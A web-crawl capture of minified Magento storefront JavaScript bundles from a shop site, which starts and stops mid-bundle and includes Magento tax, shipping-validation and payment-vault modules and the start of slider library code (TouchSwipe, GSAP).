});\n});\n","Magento_Weee/js/price/adjustment.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'Magento_Ui/js/grid/columns/column'\n], function (Element) {\n    'use strict';\n\n    return Element.extend({\n        defaults: {\n            bodyTmpl: 'Magento_Weee/price/adjustment',\n            dataSource: '${ $.parentName }.provider',\n            //Weee configuration constants can be configured from backend\n            inclFptWithDesc: 1,//show FPT and description\n            inclFpt: 0, //show FPT attribute\n            exclFpt: 2, //do not show FPT\n            bothFptPrices: 3 //show price without FPT and with FPT and with description\n        },\n\n        /**\n         * Get Weee attributes.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeAttributes: function (row) {\n            return row['price_info']['extension_attributes']['weee_attributes'];\n        },\n\n        /**\n         * Get Weee without Tax attributes.\n         *\n         * @param {Object} taxAmount\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeTaxWithoutTax: function (taxAmount) {\n            return taxAmount['amount_excl_tax'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getWeeeTaxWithoutTax.\n         *\n         * @param {Object} taxAmount\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeTaxWithoutTaxUnsanitizedHtml: function (taxAmount) {\n            return this.getWeeeTaxWithoutTax(taxAmount);\n        },\n\n        /**\n         * Get Weee with Tax attributes.\n         *\n         * @param {Object} taxAmount\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeTaxWithTax: function (taxAmount) {\n            return taxAmount['tax_amount_incl_tax'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getWeeeTaxWithTax.\n         *\n         * @param {Object} taxAmount\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeTaxWithTaxUnsanitizedHtml: function (taxAmount) {\n            return this.getWeeeTaxWithTax(taxAmount);\n        },\n\n        /**\n         * Get Weee Tax name.\n         *\n         * @param {String} taxAmount\n         * @return {String} Weee name\n         */\n        getWeeTaxAttributeName: function (taxAmount) {\n            return taxAmount['attribute_code'];\n        },\n\n        /**\n         * Set price type.\n         *\n         * @param {String} priceType\n         * @return {Object}\n         */\n        setPriceType: function (priceType) {\n            this.taxPriceType = priceType;\n\n            return this;\n        },\n\n        /**\n         * Check if Weee Tax must be shown.\n         *\n         * @param {Object} row\n         * @return {Boolean}\n         */\n        isShown: function (row) {\n            return row['price_info']['extension_attributes']['weee_attributes'].length;\n        },\n\n        /**\n         * Get Weee final price.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} Weee final price html\n         */\n        getWeeeAdjustment: function (row) {\n            return row['price_info']['extension_attributes']['weee_adjustment'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getWeeeAdjustment.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} Weee final price html\n         */\n        getWeeeAdjustmentUnsanitizedHtml: function (row) {\n            return this.getWeeeAdjustment(row);\n        },\n\n        /**\n         * Return whether display setting is to display price including FPT only.\n         *\n         * @return {Boolean}\n         */\n        displayPriceInclFpt: function () {\n            return +this.source.data.displayWeee === this.inclFpt;\n        },\n\n        /**\n         * Return whether display setting is to display\n         * price including FPT and FPT description.\n         *\n         * @return {Boolean}\n         */\n        displayPriceInclFptDescr: function () {\n            return +this.source.data.displayWeee === this.inclFptWithDesc;\n        },\n\n        /**\n         * Return whether display setting is to display price\n         * excluding FPT but including FPT description and final price.\n         *\n         * @return {Boolean}\n         */\n        displayPriceExclFptDescr: function () {\n            return +this.source.data.displayWeee === this.exclFpt;\n        },\n\n        /**\n         * Return whether display setting is to display price excluding FPT.\n         *\n         * @return {Boolean}\n         */\n        displayPriceExclFpt: function () {\n            return +this.source.data.displayWeee === this.bothFptPrices;\n        },\n\n        /**\n         * Return whether display setting is to display price excluding tax.\n         *\n         * @return {Boolean}\n         */\n        displayPriceExclTax: function () {\n            return +this.source.data.displayTaxes === this.inclFptWithDesc;\n        },\n\n        /**\n         * Return whether display setting is to display price including tax.\n         *\n         * @return {Boolean}\n         */\n        displayPriceInclTax: function () {\n            return +this.source.data.displayTaxes === this.exclFpt;\n        },\n\n        /**\n         * Return whether display setting is to display\n         * both price including tax and price excluding tax.\n         *\n         * @return {Boolean}\n         */\n        displayBothPricesTax: function () {\n            return +this.source.data.displayTaxes === this.bothFptPrices;\n        }\n    });\n});\n","Magento_ProductAlert/js/form-submitter.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (data, element) {\n\n        $(element).trigger('submit');\n    };\n});\n","Magento_Ups/js/model/shipping-rates-validation-rules.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return {\n        /**\n         * @return {Object}\n         */\n        getRules: function () {\n            return {\n                'postcode': {\n                    'required': true\n                },\n                'country_id': {\n                    'required': true\n                }\n            };\n        }\n    };\n});\n","Magento_Ups/js/model/shipping-rates-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mageUtils',\n    'Magento_Ups/js/model/shipping-rates-validation-rules',\n    'mage/translate'\n], function ($, utils, validationRules, $t) {\n    'use strict';\n\n    return {\n        validationErrors: [],\n\n        /**\n         * @param {Object} address\n         * @return {Boolean}\n         */\n        validate: function (address) {\n            var self = this;\n\n            this.validationErrors = [];\n            $.each(validationRules.getRules(), function (field, rule) {\n                var message;\n\n                if (rule.required && utils.isEmpty(address[field])) {\n                    message = $t('Field ') + field + $t(' is required.');\n                    self.validationErrors.push(message);\n                }\n            });\n\n            return !this.validationErrors.length;\n        }\n    };\n});\n","Magento_Ups/js/view/shipping-rates-validation.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/shipping-rates-validator',\n    'Magento_Checkout/js/model/shipping-rates-validation-rules',\n    'Magento_Ups/js/model/shipping-rates-validator',\n    'Magento_Ups/js/model/shipping-rates-validation-rules'\n], function (\n    Component,\n    defaultShippingRatesValidator,\n    defaultShippingRatesValidationRules,\n    upsShippingRatesValidator,\n    upsShippingRatesValidationRules\n) {\n    'use strict';\n\n    defaultShippingRatesValidator.registerValidator('ups', upsShippingRatesValidator);\n    defaultShippingRatesValidationRules.registerRules('ups', upsShippingRatesValidationRules);\n\n    return Component;\n});\n","Magento_Vault/js/view/payment/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\n/* @api */\ndefine([\n    'underscore',\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list',\n    'uiLayout',\n    'uiRegistry'\n], function (_, Component, rendererList, layout, registry) {\n    'use strict';\n\n    var vaultGroupName = 'vaultGroup';\n\n    layout([{\n        name: vaultGroupName,\n        component: 'Magento_Checkout/js/model/payment/method-group',\n        alias: 'vault',\n        sortOrder: 10\n    }]);\n\n    registry.get(vaultGroupName, function (vaultGroup) {\n        _.each(window.checkoutConfig.payment.vault, function (config, index) {\n            rendererList.push(\n                {\n                    type: index,\n                    config: config.config,\n                    component: config.component,\n                    group: vaultGroup,\n\n                    /**\n                     * Custom payment method types comparator\n                     * @param {String} typeA\n                     * @param {String} typeB\n                     * @return {Boolean}\n                     */\n                    typeComparatorCallback: function (typeA, typeB) {\n                        // vault token items have the same name as vault payment without index\n                        return typeA.substring(0, typeA.lastIndexOf('_')) === typeB;\n                    }\n                }\n            );\n        });\n    });\n\n    /**\n     * Add view logic here if needed\n     */\n    return Component.extend({});\n});\n","Magento_Vault/js/view/payment/vault-enabler.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\n/* @api */\ndefine(\n    [\n        'uiElement'\n    ],\n    function (\n        Component\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                isActivePaymentTokenEnabler: true\n            },\n\n            /**\n             * @param {String} paymentCode\n             */\n            setPaymentCode: function (paymentCode) {\n                this.paymentCode = paymentCode;\n            },\n\n            /**\n             * @returns {Object}\n             */\n            initObservable: function () {\n                this._super()\n                    .observe([\n                        'isActivePaymentTokenEnabler'\n                    ]);\n\n                return this;\n            },\n\n            /**\n             * @param {Object} data\n             */\n            visitAdditionalData: function (data) {\n                if (!this.isVaultEnabled()) {\n                    return;\n                }\n\n                if (!('additional_data' in data)) {\n                    data['additional_data'] = {};\n                }\n\n                data['additional_data']['is_active_payment_token_enabler'] = this.isActivePaymentTokenEnabler();\n            },\n\n            /**\n             * @returns {Boolean}\n             */\n            isVaultEnabled: function () {\n                return typeof window.checkoutConfig.vault[this.paymentCode] !== 'undefined' &&\n                    window.checkoutConfig.vault[this.paymentCode]['is_enabled'] === true;\n            }\n        });\n    }\n);\n","Magento_Vault/js/view/payment/method-renderer/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\ndefine(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'Magento_Checkout/js/action/select-payment-method',\n        'Magento_Checkout/js/checkout-data'\n    ],\n    function (Component, selectPaymentMethod, checkoutData) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                template: 'Magento_Vault/payment/form'\n            },\n\n            /**\n             * @returns {exports.initObservable}\n             */\n            initObservable: function () {\n                this._super()\n                    .observe([]);\n\n                return this;\n            },\n\n            /**\n             * @returns\n             */\n            selectPaymentMethod: function () {\n                selectPaymentMethod(\n                    {\n                        method: this.getId()\n                    }\n                );\n                checkoutData.setSelectedPaymentMethod(this.getId());\n\n                return true;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getTitle: function () {\n                return '';\n            },\n\n            /**\n             * @returns {String}\n             */\n            getToken: function () {\n                return '';\n            },\n\n            /**\n             * @returns {String}\n             */\n            getId: function () {\n                return this.index;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getCode: function () {\n                return this.code;\n            },\n\n            /**\n             * Get last 4 digits of card\n             * @returns {String}\n             */\n            getMaskedCard: function () {\n                return '';\n            },\n\n            /**\n             * Get expiration date\n             * @returns {String}\n             */\n            getExpirationDate: function () {\n                return '';\n            },\n\n            /**\n             * Get card type\n             * @returns {String}\n             */\n            getCardType: function () {\n                return '';\n            },\n\n            /**\n             * @param {String} type\n             * @returns {Boolean}\n             */\n            getIcons: function (type) {\n                return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type) ?\n                    window.checkoutConfig.payment.ccform.icons[type]\n                    : false;\n            },\n\n            /**\n             * Return state of place order button.\n             *\n             * @return {Boolean}\n             */\n            isButtonActive: function () {\n                return this.isActive() && this.isPlaceOrderActionAllowed();\n            },\n\n            /**\n             * Check if payment is active.\n             *\n             * @return {Boolean}\n             */\n            isActive: function () {\n                return this.isChecked() === this.getId();\n            },\n\n            /**\n             * @returns {*}\n             */\n            getData: function () {\n                var data = {\n                    method: this.getCode()\n                };\n\n                data['additional_data'] = {};\n                data['additional_data']['public_hash'] = this.getToken();\n\n                return data;\n            }\n        });\n    }\n);\n","Magento_Vault/js/customer_account/deleteWidget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/modalToggle',\n    'mage/translate'\n], function ($, modalToggle) {\n    'use strict';\n\n    return function (config, deleteButton) {\n        config.buttons = [\n            {\n                text: $.mage.__('Cancel'),\n                class: 'action secondary cancel'\n            }, {\n                text: $.mage.__('Delete'),\n                class: 'action primary',\n\n                /**\n                 * Default action on button click\n                 */\n                click: function (event) { //eslint-disable-line no-unused-vars\n                    $(deleteButton.form).trigger('submit');\n                }\n            }\n        ];\n\n        modalToggle(config, deleteButton);\n    };\n});\n"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle4.js
body_size: 263709
content:
require.config({"config": {
        "jsbuild":{"Nwdthemes_Revslider/public/assets/js/rbtools.min.js":"!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(t,\"__esModule\",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&\"object\"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,\"default\",{enumerable:!0,value:t}),2&e&&\"string\"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,\"a\",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p=\"\",n(n.s=1)}([function(t,e){t.exports=jQuery},function(t,e,n){n(2),n(6),t.exports=n(4)},function(t,e,n){var r,i,o,s;\r\n    /*!\r\n     * @fileOverview TouchSwipe - jQuery Plugin @version 1.6.18 / SANDBOXED VERSION FOR TP\r\n     * @author Matt Bryson http://www.github.com/mattbryson\r\n     * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin\r\n     * @see http://labs.rampinteractive.co.uk/touchSwipe/\r\n     * @see http://plugins.jquery.com/project/touchSwipe\r\n     * @license\r\n     * Copyright (c) 2010-2015 Matt Bryson\r\n     * Dual licensed under the MIT or GPL Version 2 licenses.\r\n     *\r\n     */s=function(t){\"use strict\";var e=\"left\",n=\"right\",r=\"up\",i=\"down\",o=\"none\",s=\"doubletap\",a=\"longtap\",u=\"horizontal\",l=\"vertical\",h=\"all\",c=\"move\",f=\"end\",p=\"cancel\",d=\"ontouchstart\"in window,g=window.navigator.msPointerEnabled&&!window.PointerEvent&&!d,D=(window.PointerEvent||window.navigator.msPointerEnabled)&&!d,m=\"TouchSwipe\";function v(v,_){_=t.extend({},_);var y=d||D||!_.fallbackToMouseEvents,x=y?D?g?\"MSPointerDown\":\"pointerdown\":\"touchstart\":\"mousedown\",w=y?D?g?\"MSPointerMove\":\"pointermove\":\"touchmove\":\"mousemove\",C=y?D?g?\"MSPointerUp\":\"pointerup\":\"touchend\":\"mouseup\",F=y?D?\"mouseleave\":null:\"mouseleave\",E=D?g?\"MSPointerCancel\":\"pointercancel\":\"touchcancel\",b=0,T=null,M=null,A=0,P=0,S=0,O=1,k=0,B=0,L=null,N=t(v),R=\"start\",X=0,Y={},I=0,z=0,H=0,W=0,V=0,j=null,U=null;try{N.on(x,q),N.on(E,Q)}catch(v){t.error(\"events not supported \"+x+\",\"+E+\" on jQuery.swipe\")}function q(o){if(!0!==N.data(m+\"_intouch\")&&!(0<t(o.target).closest(_.excludedElements,N).length)){var s=o.originalEvent?o.originalEvent:o;if(!s.pointerType||\"mouse\"!=s.pointerType||0!=_.fallbackToMouseEvents){var a,u,l=s.touches,c=l?l[0]:s;return R=\"start\",l?X=l.length:!1!==_.preventDefaultEvents&&o.preventDefault(),B=M=T=null,O=1,k=S=P=A=b=0,(u={})[e]=yt(e),u[n]=yt(n),u.up=yt(r),u[i]=yt(i),L=u,dt(),mt(0,c),!l||X===_.fingers||_.fingers===h||st()?(I=Ft(),2==X&&(mt(1,l[1]),P=S=wt(Y[0].start,Y[1].start)),(_.swipeStatus||_.pinchStatus)&&(a=tt(s,R))):a=!1,!1===a?(tt(s,R=p),a):(_.hold&&(U=setTimeout(t.proxy((function(){N.trigger(\"hold\",[s.target]),_.hold&&(a=_.hold.call(N,s,s.target))}),this),_.longTapThreshold)),Dt(!0),null)}}}function G(s){var a=s.originalEvent?s.originalEvent:s;if(R!==f&&R!==p&&!gt()){var d,g,D,m,v,y,x,w=a.touches,C=vt(w?w[0]:a);if(z=Ft(),w&&(X=w.length),_.hold&&clearTimeout(U),R=c,2==X&&(0==P?(mt(1,w[1]),P=S=wt(Y[0].start,Y[1].start)):(vt(w[1]),S=wt(Y[0].end,Y[1].end),Y[0].end,Y[1].end,B=O<1?\"out\":\"in\"),O=(S/P*1).toFixed(2),k=Math.abs(P-S)),X===_.fingers||_.fingers===h||!w||st()){if(T=Ct(C.start,C.end),function(t,s){if(!1!==_.preventDefaultEvents)if(_.allowPageScroll===o)t.preventDefault();else{var a=\"auto\"===_.allowPageScroll;switch(s){case e:(_.swipeLeft&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case n:(_.swipeRight&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case r:(_.swipeUp&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault();break;case i:(_.swipeDown&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault()}}}(s,M=Ct(C.last,C.end)),y=C.start,x=C.end,b=Math.round(Math.sqrt(Math.pow(x.x-y.x,2)+Math.pow(x.y-y.y,2))),A=xt(),function(t,e){t!=o&&(e=Math.max(e,_t(t)),L[t].distance=e)}(T,b),d=tt(a,R),!_.triggerOnTouchEnd||_.triggerOnTouchLeave){var F=!0;_.triggerOnTouchLeave&&(D={left:(v=(m=t(m=this)).offset()).left,right:v.left+m.outerWidth(),top:v.top,bottom:v.top+m.outerHeight()},F=(g=C.end).x>D.left&&g.x<D.right&&g.y>D.top&&g.y<D.bottom),!_.triggerOnTouchEnd&&F?R=J(c):_.triggerOnTouchLeave&&!F&&(R=J(f)),R!=p&&R!=f||tt(a,R)}}else tt(a,R=p);!1===d&&tt(a,R=p)}}function K(t){var e,n=t.originalEvent?t.originalEvent:t,r=n.touches;if(r){if(r.length&&!gt())return e=n,H=Ft(),W=e.touches.length+1,!0;if(r.length&&gt())return!0}return gt()&&(X=W),z=Ft(),A=xt(),rt()||!nt()?tt(n,R=p):_.triggerOnTouchEnd||!1===_.triggerOnTouchEnd&&R===c?(!1!==_.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),tt(n,R=f)):!_.triggerOnTouchEnd&&ct()?et(n,R=f,\"tap\"):R===c&&tt(n,R=p),Dt(!1),null}function Q(){S=P=I=z=X=0,O=1,dt(),Dt(!1)}function Z(t){var e=t.originalEvent?t.originalEvent:t;_.triggerOnTouchLeave&&tt(e,R=J(f))}function $(){N.off(x,q),N.off(E,Q),N.off(w,G),N.off(C,K),F&&N.off(F,Z),Dt(!1)}function J(t){var e=t,n=it(),r=nt(),i=rt();return!n||i?e=p:!r||t!=c||_.triggerOnTouchEnd&&!_.triggerOnTouchLeave?!r&&t==f&&_.triggerOnTouchLeave&&(e=p):e=f,e}function tt(t,e){var n,r=t.touches;return(at()&&ut()||ut())&&(n=et(t,e,\"swipe\")),(ot()&&st()||st())&&!1!==n&&(n=et(t,e,\"pinch\")),pt()&&ft()&&!1!==n?n=et(t,e,s):A>_.longTapThreshold&&b<10&&_.longTap&&!1!==n?n=et(t,e,a):1!==X&&d||!(isNaN(b)||b<_.threshold)||!ct()||!1===n||(n=et(t,e,\"tap\")),e===p&&Q(),e===f&&(r&&r.length||Q()),n}function et(o,u,l){var h;if(\"swipe\"==l){if(N.trigger(\"swipeStatus\",[u,T||null,b||0,A||0,X,Y,M]),_.swipeStatus&&!1===(h=_.swipeStatus.call(N,o,u,T||null,b||0,A||0,X,Y,M)))return!1;if(u==f&&at()){if(clearTimeout(j),clearTimeout(U),N.trigger(\"swipe\",[T,b,A,X,Y,M]),_.swipe&&!1===(h=_.swipe.call(N,o,T,b,A,X,Y,M)))return!1;switch(T){case e:N.trigger(\"swipeLeft\",[T,b,A,X,Y,M]),_.swipeLeft&&(h=_.swipeLeft.call(N,o,T,b,A,X,Y,M));break;case n:N.trigger(\"swipeRight\",[T,b,A,X,Y,M]),_.swipeRight&&(h=_.swipeRight.call(N,o,T,b,A,X,Y,M));break;case r:N.trigger(\"swipeUp\",[T,b,A,X,Y,M]),_.swipeUp&&(h=_.swipeUp.call(N,o,T,b,A,X,Y,M));break;case i:N.trigger(\"swipeDown\",[T,b,A,X,Y,M]),_.swipeDown&&(h=_.swipeDown.call(N,o,T,b,A,X,Y,M))}}}if(\"pinch\"==l){if(N.trigger(\"pinchStatus\",[u,B||null,k||0,A||0,X,O,Y]),_.pinchStatus&&!1===(h=_.pinchStatus.call(N,o,u,B||null,k||0,A||0,X,O,Y)))return!1;if(u==f&&ot())switch(B){case\"in\":N.trigger(\"pinchIn\",[B||null,k||0,A||0,X,O,Y]),_.pinchIn&&(h=_.pinchIn.call(N,o,B||null,k||0,A||0,X,O,Y));break;case\"out\":N.trigger(\"pinchOut\",[B||null,k||0,A||0,X,O,Y]),_.pinchOut&&(h=_.pinchOut.call(N,o,B||null,k||0,A||0,X,O,Y))}}return\"tap\"==l?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),ft()&&!pt()?(V=Ft(),j=setTimeout(t.proxy((function(){V=null,N.trigger(\"tap\",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target))}),this),_.doubleTapThreshold)):(V=null,N.trigger(\"tap\",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target)))):l==s?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),V=null,N.trigger(\"doubletap\",[o.target]),_.doubleTap&&(h=_.doubleTap.call(N,o,o.target))):l==a&&(u!==p&&u!==f||(clearTimeout(j),V=null,N.trigger(\"longtap\",[o.target]),_.longTap&&(h=_.longTap.call(N,o,o.target)))),h}function nt(){var t=!0;return null!==_.threshold&&(t=b>=_.threshold),t}function rt(){var t=!1;return null!==_.cancelThreshold&&null!==T&&(t=_t(T)-b>=_.cancelThreshold),t}function it(){return!(_.maxTimeThreshold&&A>=_.maxTimeThreshold)}function ot(){var t=lt(),e=ht(),n=null===_.pinchThreshold||k>=_.pinchThreshold;return t&&e&&n}function st(){return _.pinchStatus||_.pinchIn||_.pinchOut}function at(){var t=it(),e=nt(),n=lt(),r=ht();return!rt()&&r&&n&&e&&t}function ut(){return _.swipe||_.swipeStatus||_.swipeLeft||_.swipeRight||_.swipeUp||_.swipeDown}function lt(){return X===_.fingers||_.fingers===h||!d}function ht(){return 0!==Y[0].end.x}function ct(){return _.tap}function ft(){return!!_.doubleTap}function pt(){if(null==V)return!1;var t=Ft();return ft()&&t-V<=_.doubleTapThreshold}function dt(){W=H=0}function gt(){var t=!1;return H&&Ft()-H<=_.fingerReleaseThreshold&&(t=!0),t}function Dt(t){N&&(!0===t?(N.on(w,G),N.on(C,K),F&&N.on(F,Z)):(N.off(w,G,!1),N.off(C,K,!1),F&&N.off(F,Z,!1)),N.data(m+\"_intouch\",!0===t))}function mt(t,e){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=e.pageX||e.clientX,n.start.y=n.last.y=n.end.y=e.pageY||e.clientY,Y[t]=n}function vt(t){var e=void 0!==t.identifier?t.identifier:0,n=Y[e]||null;return null===n&&(n=mt(e,t)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function _t(t){if(L[t])return L[t].distance}function yt(t){return{direction:t,distance:0}}function xt(){return z-I}function wt(t,e){var n=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+r*r))}function Ct(t,s){if(u=s,(a=t).x==u.x&&a.y==u.y)return o;var a,u,l,h,c,f,p,d,g=(h=s,c=(l=t).x-h.x,f=h.y-l.y,p=Math.atan2(f,c),(d=Math.round(180*p/Math.PI))<0&&(d=360-Math.abs(d)),d);return g<=45&&0<=g||g<=360&&315<=g?e:135<=g&&g<=225?n:45<g&&g<135?i:r}function Ft(){return(new Date).getTime()}this.enable=function(){return this.disable(),N.on(x,q),N.on(E,Q),N},this.disable=function(){return $(),N},this.destroy=function(){$(),N.data(m,null),N=null},this.option=function(e,n){if(\"object\"==typeof e)_=t.extend(_,e);else if(void 0!==_[e]){if(void 0===n)return _[e];_[e]=n}else{if(!e)return _;t.error(\"Option \"+e+\" does not exist on jQuery.swipe.options\")}return null}}t.fn.rsswipe=function(e){var n=t(this),r=n.data(m);if(r&&\"string\"==typeof e){if(r[e])return r[e].apply(r,Array.prototype.slice.call(arguments,1));t.error(\"Method \"+e+\" does not exist on jQuery.rsswipe\")}else if(r&&\"object\"==typeof e)r.option.apply(r,arguments);else if(!(r||\"object\"!=typeof e&&e))return function(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=o),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e=e||{},e=t.extend({},t.fn.rsswipe.defaults,e),this.each((function(){var n=t(this),r=n.data(m);r||(r=new v(this,e),n.data(m,r))}))}.apply(this,arguments);return n},t.fn.rsswipe.version=\"1.6.18\",t.fn.rsswipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:\"auto\",fallbackToMouseEvents:!0,excludedElements:\".noSwipe\",preventDefaultEvents:!0},t.fn.rsswipe.phases={PHASE_START:\"start\",PHASE_MOVE:c,PHASE_END:f,PHASE_CANCEL:p},t.fn.rsswipe.directions={LEFT:e,RIGHT:n,UP:r,DOWN:i,IN:\"in\",OUT:\"out\"},t.fn.rsswipe.pageScroll={NONE:o,HORIZONTAL:u,VERTICAL:l,AUTO:\"auto\"},t.fn.rsswipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:h}},n(3).jQuery?(i=[n(0)],void 0===(o=\"function\"==typeof(r=s)?r.apply(e,i):r)||(t.exports=o)):t.exports?s(n(0)):s(jQuery)},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e){var n;(n=jQuery).waitForImages={hasImageProperties:[\"backgroundImage\",\"listStyleImage\",\"borderImage\",\"borderCornerImage\"]},n.expr.pseudos.uncached=function(t){var e=document.createElement(\"img\");return e.src=t.src,n(t).is('img[src!=\"\"]')&&!e.complete},n.fn.waitForImages=function(t,e,r){if(n.isPlainObject(t)&&(e=t.each,r=t.waitForAll,t=t.finished),t=t||n.noop,e=e||n.noop,r=!!r,!n.isFunction(t)||!n.isFunction(e))throw new TypeError(\"An invalid callback was supplied.\");return this.each((function(){var i=n(this),o=[];if(r){var s=n.waitForImages.hasImageProperties||[],a=/url\\((['\"]?)(.*?)\\1\\)/g;i.find(\"*\").each((function(){var t=n(this);t.is(\"img:uncached\")&&o.push({src:t.attr(\"src\"),element:t[0]}),n.each(s,(function(e,n){var r,i=t.css(n);if(!i)return!0;for(;r=a.exec(i);)o.push({src:r[2],element:t[0]})}))}))}else i.find(\"img:uncached\").each((function(){o.push({src:this.src,element:this})}));var u=o.length,l=0;0==u&&t.call(i[0]),n.each(o,(function(r,o){var s=new Image;n(s).bind(\"load error\",(function(n){if(l++,e.call(o.element,l,u,\"load\"==n.type),l==u)return t.call(i[0]),!1})),s.src=o.src}))}))}},,function(t,e,n){\"use strict\";function r(t){if(void 0===t)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}\r\n    /*!\r\n     * GSAP 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */n.r(e);var o,s,a,u,l,h,c,f,p,d,g,D,m,v={autoSleep:120,force3D:\"auto\",nullTargetWarn:1,units:{lineHeight:\"\"}},_={duration:.5,overwrite:!1,delay:0},y=1e8,x=2*Math.PI,w=x/4,C=0,F=Math.sqrt,E=Math.cos,b=Math.sin,T=function(t){return\"string\"==typeof t},M=function(t){return\"function\"==typeof t},A=function(t){return\"number\"==typeof t},P=function(t){return void 0===t},S=function(t){return\"object\"==typeof t},O=function(t){return!1!==t},k=function(){return\"undefined\"!=typeof window},B=function(t){return M(t)||T(t)},L=\"function\"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},N=Array.isArray,R=/(?:-?\\.?\\d|\\.)+/gi,X=/[-+=.]*\\d+[.e\\-+]*\\d*[e\\-+]*\\d*/g,Y=/[-+=.]*\\d+[.e-]*\\d*[a-z%]*/g,I=/[-+=.]*\\d+\\.?\\d*(?:e-|e\\+)?\\d*/gi,z=/[+-]=-?[.\\d]+/,H=/[^,'\"\\[\\]\\s]+/gi,W=/[\\d.+\\-=]+(?:e[-+]\\d*)*/i,V={},j={},U=function(t){return(j=mt(t,V))&&nn},q=function(t,e){return console.warn(\"Invalid property\",t,\"set to\",e,\"Missing plugin? gsap.registerPlugin()\")},G=function(t,e){return!e&&console.warn(t)},K=function(t,e){return t&&(V[t]=e)&&j&&(j[t]=e)||V},Q=function(){return 0},Z={},$=[],J={},tt={},et={},nt=30,rt=[],it=\"\",ot=function(t){var 